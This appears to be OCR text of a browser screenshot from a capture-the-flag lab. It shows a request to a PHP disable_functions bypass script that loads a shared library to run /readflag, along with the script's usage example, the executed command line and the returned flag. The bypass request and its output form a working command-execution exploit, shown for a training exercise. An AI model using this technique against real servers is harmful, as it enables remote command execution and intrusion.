 不安全 121.4.91.93:12346/bootstrap/test/bypass_disablefunc.php?cmd=/readflag&outpath=/tmp/flag_result&sopath=/var/www/html/bootstrap/test/bypass_disablefunc_x64.so
Google Netflix 优酷 首页 - YouTube Google 翻译 题库 - 蓝桥云课 虎牙直播-技术驱动... 哔哩哔哩 ( ゜- ゜)つ... 腾讯视频 - 中国领... Gmail 个人空间 GitHub OPPO云服务官网
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disab
cmdline: /readflag > /tmp/flag_result 2>&1
output:
Congratulations, this is your flag: flag{8382843b-d3e8-72fc-6625-ba5269953b212321343}